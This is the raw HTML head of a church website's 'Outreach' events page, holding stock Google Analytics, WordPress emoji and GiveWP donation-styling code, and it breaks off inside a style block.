

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cccchelmsford.org/event-category/outreach/
body_size: 24499
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.cccchelmsford.org/xmlrpc.php" />
  <link rel="shortcut icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23.png" />  <link rel="apple-touch-icon-precomposed" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad-retina.png">
      <title>Outreach &#8211; Central Congregational Church UCC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Feed" href="https://www.cccchelmsford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Comments Feed" href="https://www.cccchelmsford.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Outreach Events Category Feed" href="https://www.cccchelmsford.org/event-category/outreach/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RVT9ZJ0JG5"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cccchelmsford.org\/event-category\/outreach\/?q=\/event-category\/outreach\/&"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RVT9ZJ0JG5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RVT9ZJ0JG5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cccchelmsford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7' media='' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cccchelmsford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
